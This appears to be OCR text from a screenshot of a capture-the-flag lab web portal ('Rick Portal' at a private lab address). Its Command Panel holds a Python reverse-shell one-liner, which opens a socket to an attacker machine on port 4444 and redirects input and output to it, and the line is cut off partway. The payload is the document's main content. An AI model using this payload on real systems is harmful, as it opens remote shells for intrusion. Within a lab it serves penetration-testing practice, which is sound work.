 Rick is sup4r cool - Mozilla Firefox
Rick is sup4r cool http://10.10.224.54/portal.p
10.10.224.54/portal.php
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.7.63",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.
Execute